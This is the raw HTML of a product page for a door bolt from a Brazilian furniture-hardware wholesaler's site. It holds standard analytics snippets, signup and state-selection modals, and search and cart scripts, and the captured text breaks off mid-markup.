

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completa.com.br/produtos/ferragens/ferrolho
body_size: 66987
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    
    
    <meta name="description" content="Atacadista do ramo de acessórios para móveis, ferragens e utilidades, a Completa se destaca pelo atendimento, variedade de produtos e rapidez na entrega. Prezando por facilidade e agilidade sempre, nosso principal compromisso é a satisfação de nossos clientes, oferecendo todo o suporte necessário para o sucesso de seu negócio.">    <meta name="keywords" content="completa ferragens, atacadista acessórios, atacadista, fornecedor ferragens para móveis">    <title>Completa - FERROLHO</title>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31029151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  // GA
  gtag('config', 'UA-31029151-1', { 'transport_type': 'beacon'});
  // GAds
  gtag('config', 'AW-670672688');
</script>        <!-- Event snippet for Baixou Catálogo conversion page In your html page,
add the snippet and call gtag_report_conversion when someone clicks on the
chosen link or button. -->
<script> function gtag_report_conversion(url) {
var callback = function () { if (typeof(url) != 'undefined') {
window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW670672688/c-5kCOTY2dcBELDO5r8C', 'event_callback': callback }); return
false; } </script>    
    <script>
        window.App = {
            userIsClient: false,
            isProduction: true,
            isAuth: false,
            canSeePrice: false,
        };
    </script>

     <link rel="stylesheet" href="/css/app_v2.css?id=e6711f0e32447081de55"> 
    
    <script>
        Laravel = {
            csrfToken: 'AXUNdOAJiB9pa34xZX7FY1qFZjClOyY6AlWlHlIg',
        }
    </script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '117733042277423');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=117733042277423&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->    <!-- Hotjar Tracking Code for www.completa.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2581130,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Install this snippet AFTER the Hotjar tracking code. -->
<script>
var userId = your_user_id || null; // Replace your_user_id with your own if available.
window.hj('identify', userId, {
    // Add your own custom attributes here. Some EXAMPLES:
    // 'Signed up': '2019—06-20Z', // Signup date in ISO-8601 format.
    // 'Last purchase category': 'Electronics', // Send strings with quotes around them.
    // 'Total purchases': 15, // Send numbers without quotes.
    // 'Last purchase date': '2019-06-20Z', // Send dates in ISO-8601 format.
    // 'Last refund date': null, // Send null when no value exists for a user.
});
</script> 
    <script src="/js/globals.js?id=1eba66628a668b37fdc6" async="true" defer=""></script>

    </head>
<body>
    <style>
        .swal2-container {
            z-index: 10000 !important;
        }
    </style>
    
            <!-- -->    
    <div class="font-sans antialiased">
        <div x-data="{ notifications: [], visible: [], add(notification) { notification.id = Date.now(); this.notifications.push(notification); this.fire(notification.id); }, fire(id) { this.visible.push(this.notifications.find(notification => notification.id == id)); const timeShown = 2000 * this.visible.length; setTimeout(() => { this.remove(id); }, timeShown); }, remove(id) { const notification = this.visible.find(notification => notification.id == id); const index = this.visible.indexOf(notification); this.visible.splice(index, 1); }, }" class="fixed inset-0 flex flex-col-reverse items-end justify-start h-screen w-screen" @pushnotify.window="add($event.detail)" style="pointer-events:none; z-index: 99999" > <template x-for="notification of notifications" :key="notification.id"> <div x-show="visible.includes(notification)" x-transition:enter="transition ease-in duration-200" x-transition:enter-start="transform opacity-0 translate-y-2" x-transition:enter-end="transform opacity-100" x-transition:leave="transition ease-out duration-500" x-transition:leave-start="transform translate-x-0 opacity-100" x-transition:leave-end="transform translate-x-full opacity-0" @click="remove(notification.id)" class="rounded mb-4 mr-6 pl-2 w-64 h-10 flex items-center text-white shadow-lg font-bold text-xs cursor-pointer" :class="{ 'bg-green-500': notification.type === 'success', 'bg-blue-500': notification.type === 'info', 'bg-orange-500': notification.type === 'warning', 'bg-red-500': notification.type === 'error', }" style="pointer-events:all" x-text="notification.text" > </div> </template> </div>
        <div
    x-title="salesRepModal"
    x-data="salesRepModal()"
    @set-sales-rep.window="show = $event.detail"
>
    <div x-cloak class="default-modal representative">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h3 class="text-gray-700 font-bold">TORNAR-SE REPRESENTANTE</h3>
                </div>

                <div class="modal-body">
                    <div class="columns">
                        <div class="column">
                            <div class="item">
                                <img
                                    class="is-hidden-touch lazyload desktop"
                                    data-src="https://completa-web-production.s3.amazonaws.com/banners/lA4MVedto2mvocJq3XrcUq75Jg7JYqr19ltlVvD3.webp"
                                >
                                <img
                                    class="is-hidden-desktop lazyload mobile"
                                    data-src=""
                                >
                            </div>
                        </div>
                    </div>

                    <div class="columns mt-6">
                        <div class="column is-6">
                            <label class="form-label">
                                Informe o CNPJ
                                <input
                                    class="form-control"
                                    x-model="cnpj"
                                    placeholder="00.000.000/0000-00"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                CORE
                                <input
                                    class="form-control"
                                    x-model="core"
                                >
                            </label>
                        </div>
                    </div>

                    <div class="columns">
                        <div class="column is-6">
                            <label class="form-label">
                                Telefone para contato
                                <input
                                    class="form-control"
                                    x-model="phone"
                                    placeholder="(00) 00000000"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                E-mail
                                <input
                                    class="form-control"
                                    type="email"
                                    x-model="email"
                                >
                            </label>
                        </div>
                    </div>
                </div>

                <div class="modal-footer has-text-right text-center">
                    <button
                        class="bg-green-400 hover:bg-green-500 text-white font-bold py-2 px-4 uppercase button is-success"
                        x-bind:class="loading ? 'is-loading' : ''"
                        @click="salesrepRequest"
                    >
                        Enviar
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function salesRepModal() {
        return {
            show: false,
            loading: false,
            cnpj: '',
            core: '',
            phone: '',
            email: '',

            salesrepRequest () {
                if (this.cnpj == '') {
                    swal2.fire('CNPJ é obrigatório.', '', 'warning');
                    return;
                }

                if (this.core == '') {
                    swal2.fire('CORE é obrigatório.', '', 'warning');
                    return;
                }

                if (this.email == '') {
                    swal2.fire('Email é obrigatório.', '', 'warning');
                    return;
                }

                if (this.phone == '') {
                    swal2.fire('Telefone é obrigatório.', '', 'warning');
                    return;
                }

                if (! this.cnpjValidate(this.cnpj)) {
                    swal2.fire('CNPJ inválido.', '', 'warning');
                    return;
                }

                this.loading = true;

                axios.post(route('contact.salesrep-request'), {
                    cnpj: this.cnpj,
                    core: this.core,
                    email: this.email,
                    phone: this.phone,
                })
                .then((response) => {
                    this.cnpj = '';
                    this.core = '';
                    this.email = '';
                    this.phone = '';
                    this.show = false;
                    this.loading = false;

                    response.data.msg
                        ? swal2.fire(response.data.msg, '', response.data.type)
                        : swal2.fire('Seu cadastro será analisado.', 'Entraremos em contato.', 'success');
                })
                .catch((error) => {
                    let errors = error.response.data.errors;

                    this.loading = false;

                    if (error.response.status != 200) {
                        swal2.fire('Não foi possível realizar o cadastro', 'Verifique os dados informados', 'warning');
                        return;
                    }

                    if (errors['cnpj']) {
                        swal2.fire(errors['cnpj'][0], '', 'warning');
                        return;
                    }

                    if (errors['core']) {
                        swal2.fire(errors['core'][0], '', 'warning');
                        return;
                    }

                    if (errors['email']) {
                        swal2.fire(errors['email'][0], '', 'warning');
                        return;
                    }

                    if (errors['phone']) {
                        swal2.fire(errors['phone'][0], '', 'warning');
                        return;
                    }
                });
            },

            cnpjValidate (cnpj) {
                cnpj = cnpj.replace(/[^\d]+/g, '');

                if (cnpj == '') {
                    return false;
                }

                if (cnpj.length != 14) {
                    return false;
                }

                if (
                    cnpj == '00000000000000' ||
                    cnpj == '11111111111111' ||
                    cnpj == '22222222222222' ||
                    cnpj == '33333333333333' ||
                    cnpj == '44444444444444' ||
                    cnpj == '55555555555555' ||
                    cnpj == '66666666666666' ||
                    cnpj == '77777777777777' ||
                    cnpj == '88888888888888' ||
                    cnpj == '99999999999999'
                ) {
                    return false;
                }

                tamanho = cnpj.length - 2;
                numeros = cnpj.substring(0, tamanho);
                digitos = cnpj.substring(tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0)) {
                    return false;
                }

                tamanho = tamanho + 1;
                numeros = cnpj.substring(0, tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1)) {
                    return false;
                }

                return true;
            },
        };
    }
</script>
        <div
    x-title="selectUf"
    x-data="selectUfData()"
    @openselectufmodal.window="show = true"
>
    <div x-cloak class="default-modal">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container modal-radius-10 w-45vw"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h2>Onde você está?</h2>

                    <p class="text-center text-gray-600">
                        Informe seu <span class="text-blue-500 font-bold">estado</span> para receber
                        <br>
                        as ofertas personalizadas para a sua região.
                    </p>
                </div>

                <div class="modal-body">
                    <template x-if="! hasPreviousState">
                        <form>
                            <div class="mt-1 flex shadow-sm">
                                <span
                                    class="inline-flex items-center px-3 text-gray-600 text-3xl"
                                >
                                    <i class="fas fa-search-location"></i>
                                </span>
                                <input
                                    type="text"
                                    name="state"
                                    id="state"
                                    x-model="state"
                                    class="flex-1 block w-full border-2 rounded border-gray-600 text-lg h-10 px-2 focus:outline-none"
                                    placeholder="Qual o seu estado?"
                                    autocomplete="off"
                                >
                            </div>

                            <div x-show="showOptions" class="overflow-y-scroll select-uf border rounded">
                                <template
                                    x-for="uf in filteredUfs"
                                    :key="uf.uf"
                                >
                                    <a
                                        class="list-uf"
                                        @click="selected(uf.uf)"
                                    >
                                        <p x-text="uf.name" class="my-2 mx-3 text-gray-600 text-xl"></p>
                                    </a>
                                </template>
                            </div>
                        </form>
                    </template>
                    <template x-if="userDeniedGeolocation">
                        <div class="mt-1 flex text-xs text-gray-600">
                            <p class="w-full text-justify">
                                *A geolocalização do seu navegador está desabilitada! Para que a seleção seja feita automaticamente, acesse as configurações do seu navegador e permita que o site da completa acesse a sua localização.
                            </p>
                        </div>
                    </template>
                </div>

                <div class="modal-footer">
                    <div x-show="optionSelected" class="flex justify-center">
                        <button @click="confirmed" class="py-2 px-4 bg-green-500 rounded text-xl text-white font-bold">
                            Confirmar
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function selectUfData() {
        return {
            show: false,
            state: '',
            ufs: [
                {
                    uf: 'AC',
                    name: 'Acre - AC',
                    apiCode: 'BR-AC',
                },
                {
                    uf: 'AL',
                    name: 'Alagoas - AL',
                    apiCode: 'BR-AL',
                },
                {
                    uf: 'AP',
                    name: 'Amapá - AP',
                    apiCode: 'BR-AP',
                },
                {
                    uf: 'AM',
                    name: 'Amazonas - AM',
                    apiCode: 'BR-AM',
                },
                {
                    uf: 'BA',
                    name: 'Bahia - BA',
                    apiCode: 'BR-BA',
                },
                {
                    uf: 'CE',
                    name: 'Ceará - CE',
                    apiCode: 'BR-CE',
                },
                {
                    uf: 'DF',
                    name: 'Distrito Federal - DF',
                    apiCode: 'BR-DF',
                },
                {
                    uf: 'ES',
                    name: 'Espírito Santo - ES',
                    apiCode: 'BR-ES',
                },
                {
                    uf: 'GO',
                    name: 'Goiás - GO',
                    apiCode: 'BR-GO',
                },
                {
                    uf: 'MA',
                    name: 'Maranhão - MA',
                    apiCode: 'BR-MA',
                },
                {
                    uf: 'MT',
                    name: 'Mato Grosso - MT',
                    apiCode: 'BR-MT',
                },
                {
                    uf: 'MS',
                    name: 'Mato Grosso do Sul - MS',
                    apiCode: 'BR-MS',
                },
                {
                    uf: 'MG',
                    name: 'Minas Gerais - MG',
                    apiCode: 'BR-MG',
                },
                {
                    uf: 'PA',
                    name: 'Pará - PA',
                    apiCode: 'BR-PA',
                },
                {
                    uf: 'PB',
                    name: 'Paraíba - PB',
                    apiCode: 'BR-PB',
                },
                {
                    uf: 'PR',
                    name: 'Paraná - PR',
                    apiCode: 'BR-PR',
                },
                {
                    uf: 'PE',
                    name: 'Pernambuco - PE',
                    apiCode: 'BR-PE',
                },
                {
                    uf: 'PI',
                    name: 'Piauí - PI',
                    apiCode: 'BR-PI',
                },
                {
                    uf: 'RJ',
                    name: 'Rio de Janeiro - RJ',
                    apiCode: 'BR-RJ',
                },
                {
                    uf: 'RN',
                    name: 'Rio Grande do Norte - RN',
                    apiCode: 'BR-RN',
                },
                {
                    uf: 'RS',
                    name: 'Rio Grande do Sul - RS',
                    apiCode: 'BR-RS',
                },
                {
                    uf: 'RO',
                    name: 'Rondônia - RO',
                    apiCode: 'BR-RO',
                },
                {
                    uf: 'RR',
                    name: 'Roraima - RR',
                    apiCode: 'BR-RR',
                },
                {
                    uf: 'SC',
                    name: 'Santa Catarina - SC',
                    apiCode: 'BR-SC',
                },
                {
                    uf: 'SP',
                    name: 'São Paulo - SP',
                    apiCode: 'BR-SP',
                },
                {
                    uf: 'SE',
                    name: 'Sergipe - SE',
                    apiCode: 'BR-SE',
                },
                {
                    uf: 'TO',
                    name: 'Tocantins - TO',
                    apiCode: 'BR-TO',
                },
            ],
            optionSelected: false,
            userDeniedGeolocation: false,
            hasPreviousState: false,

            get filteredUfs () {
                let self = this;
                return this.ufs.filter(function (item) {
                    return item.name
                        .normalize('NFD')
                        .replace(/[\u0300-\u036f]/g, "")
                        .toLowerCase()
                        .includes(
                            self.state
                                .normalize('NFD')
                                .replace(/[\u0300-\u036f]/g, "")
                                .toLowerCase()
                        );
                });
            },
            get showOptions () {
                return this.state.length > 1 && ! this.optionSelected;
            },

            init () {
                this.$watch('show', newValue => {
                    if (newValue) {
                        this.userDeniedGeolocation = false;
                        this.getGeolocation();

                        this.hasPreviousState = localStorage.getItem('clientSelectedUf') ? true : false;
                    }
                });

                this.$watch('state', newValue => {
                    let uf = this.ufs.filter(function (item) {
                        return item.name === newValue;
                    });

                    if (uf.length) {
                        this.optionSelected = true;

                        return;
                    }

                    this.optionSelected = false;
                });

                if (! App.isAuth && ! localStorage.getItem('clientSelectedUf')) {
                    this.show = true;
                }
            },

            close () {
                this.state = '';
                this.show = false;

                let uf = '--';
                if (localStorage.getItem('clientSelectedUf')) {
                    uf = localStorage.getItem('clientSelectedUf');
                }
                this.$dispatch('ufselected', uf);
            },

            selected (uf) {
                let selectedUf = this.ufs.filter(function (item) {
                    return item.uf === uf;
                });

                this.state = selectedUf[0].name;
            },

            confirmed () {
                let self = this;

                let uf = this.ufs.filter(function (item) {
                    return item.name === self.state;
                });

                localStorage.setItem('clientSelectedUf', uf[0].uf);
                this.close();
            },

            getGeolocation () {
                let self = this;

                const geoSuccess = function (position) {
                    axios.get(`https://api.bigdatacloud.net/data/reverse-geocode-client`, {
                        params: {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            localityLanguage: 'pt',
                        },
                    })
                        .then(response => {
                            const state = self.ufs.filter(function (item) {
                                return item.apiCode === response.data.principalSubdivisionCode;
                            });

                            if (state.length) {
                                localStorage.setItem('clientSelectedUf', state[0].uf);
                                self.close();
                            }
                        });
                };

                const geoError = function (err) {
                    if (err.code === 1) {
                        self.userDeniedGeolocation = true;
                    }
                };

                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(geoSuccess, geoError);
                }
            },
        };
    }
</script>
        <div id="fade" class="menu-drauw-bg hidden">
            <button class="modal-close is-large" aria-label="close"></button>
        </div>

        <header
    class="border-b border-gray-400"
    x-title="header"
    x-data="headerData()"
    x-on:resize.window="if (window.innerWidth >= 1024) {openNavbar = false}"
    @ufselected.window="selectedUfFormatted = $event.detail"
>
    <div
        class="fixed w-screen h-screen block"
        style="z-index: 11;"
        x-bind:class="{ 'hidden': ! openCategories }"
        @click="closeMenu"
    ></div>
    <section x-ref="search-bar">
        
        <section class="border-b border-gray-400 relative z-10 bg-white">
            <div
                class="fixed w-screen h-screen"
                style="z-index: 11;"
                x-bind:class="openLogin ? 'block' : 'hidden'"
                @click="closeMenu"
            ></div>

            <div class="container mx-auto flex items-center justify-between content-end bg-white p-0">

                <!-- logo -->
                <div>
                    <a href="https://completa.com.br">
                        <img src="https://completa-web-production.s3.amazonaws.com/logo/b316lDbVby8zSIPKwxMC3EIeaLqkqHLvj30DQQ3D.png" alt="Completa logo" class="min-w-180px ml-2" width="251" height="51">
                    </a>
                </div>

                <!-- search mobile -->
                <div class="md:hidden flex-grow relative">
                    <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-300 px-4 py-3 h-12 float-right">
                        <i class="fas fa-search"></i>
                    </div>
                    <form
                        class="flex items-center h-12 absolute search-mobile"
                        x-bind:class="openSearchMobile ? 'block': 'hidden'"
                        method="GET"
                        action="https://completa.com.br/buscar"
                    >
                        <input
                            class="h-12 border w-full pl-2"
                            name="q"
                            type="text"
                            placeholder="Procure por produtos ou código"
                            autocomplete="off"
                            required
                        >

                        <button type="submit" class=" border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4">
                            <i class="fas fa-search"></i>
                        </button>
                        <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-200 h-12 px-4 py-3">
                            <i class="fas fa-times"></i>
                        </div>
                    </form>

                </div>

                <!-- busca desktop -->
                <div
    x-title="searchBar"
    x-data="searchBarData()"
    @reloadcartpage.window="reloadCurrentPage = true;"
    class="hidden md:block flex-grow px-8"
>
    <div>
        <form
            class="flex items-center h-12 relative js-search-form z-20"
            method="GET"
            x-on:submit.prevent="submitSearch()"
        >
            <input
                class="h-12 border w-full pl-2 search-product-input focus:z-40"
                name="q"
                type="text"
                placeholder="O que você procura?"
                autocomplete="off"
                required
                x-on:keyup="search($event)"
                x-on:keyup.esc="cancelSearch()"
                x-on:keyup.delete="clearSearch()"
                x-on:focus="backdrop(true)"
                x-model="searchString"
            >
            <button
                class="button absolute border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4"
                type="submit"
            >
                <i class="fas fa-search"></i>
            </button>

            <div
                id="search-product-autocomplete"
                class="shadow-lg relative z-10 bg-white border rounded rounded-t-none p-2 min-h-0"
                x-cloak
                x-bind:style="showSearchBox ? {display: 'block'} : {display: 'none'}"
            >
                <div
    x-title="searchBarItem"
    x-data="searchBarItemData()"
    @updateproductquantity.window="
        index = null;

        products.forEach((product, i) => {
            if (product.id === $event.detail.id) {
                index = i;
            }
        });

        if (index === null) {
            return;
        }

        var hasItem = $event.detail.quantity > 0;

        products[index].has_in_active_cart = hasItem;
        products[index].quantity_cart_active = hasItem ? parseInt($event.detail.quantity) : 0;
        $dispatch('reloadcartpage');
    "
>
    <small>
        <span>Produtos</span>
    </small>
    <template
        x-for="(product, index) in products"
        :key="product.id"
    >
        <div class="result">
            <div class="flex items-center">
                <a class="flex flex-auto items-center px-2 py-1 text-gray-600" :href="product.product_url">
                    <img
                        :data-src="product.image_thumb_url"
                        :alt="'Imagem ilustrativa de ' + product.title"
                        class="lazyload w-8 h-8"
                    >

                    <p class="truncate mx-1 flex-grow text-sm">
                        <span x-text="product.title"></span>
                        <small class="block">
                            <span
                                x-text="'Ref.: ' + product.code"
                            ></span>
                            <template x-if="bought(product)">
                                <span x-text="'Preço: R$ ' + product.price_formatted"></span>
                            </template>
                        </small>
                    </p>

                    <i class="fas fa-angle-double-right xl:hidden"></i>

                    <button type="button" class="w-1/4 p-1 bg-white border hover:border-gray-500 text-xs hidden xl:block">
                        Consultar <i class="fas fa-angle-double-right"></i>
                    </button>
                </a>
                <template x-if="bought(product)">
                    <div class="w-1/4 mr-4 button-cart">
                        <div x-title="cartButton" x-data="{ loading: false, useIcon: 1, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div>                    </div>
                </template>
            </div>
            <template x-if="startNew(index)">
                <hr>
            </template>
        </div>
    </template>
</div>

<script>
    function searchBarItemData() {
        return {
            startNew(index) {
                if (index === (this.products.length -1)) {
                    return;
                }

                let current = this.products[index];

                if (! current || ! current.current_price) {
                    return;
                }

                let next = this.products[index + 1];

                if (! next || ! next.current_price) {
                    return;
                }

                return current.client_bought != next.client_bought;
            },

            bought(product) {
                return _get(product, 'client_bought', false);
            }
        };
    }
</script>
                <template x-if="! hasProducts">
                    <div
                        class="button is-info is-rounded is-block has-text-center"
                        x-html="noDataString"
                    ></div>
                </template>
                <template x-if="hasMore">
                    <button
                        type="submit"
                        class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                    >
                        Ver todos os resultados >>
                    </button>
                </template>

                <template x-if="blogPosts.length">
                    <div>
                        <hr>
                        <small>
                            <span>Artigos</span>
                        </small>
                        <template x-for="(blogPost, index) in blogPosts">
                            <div class="flex items-center">
                                <a 
                                    class="flex flex-auto items-center px-2 py-1"
                                    x-bind:href="route('blog.post-detail', blogPost.slug)"
                                >
                                    <img
                                        x-bind:src="blogPost.image"
                                        x-bind:alt="'Imagem ilustrativa de ' + blogPost.slug"
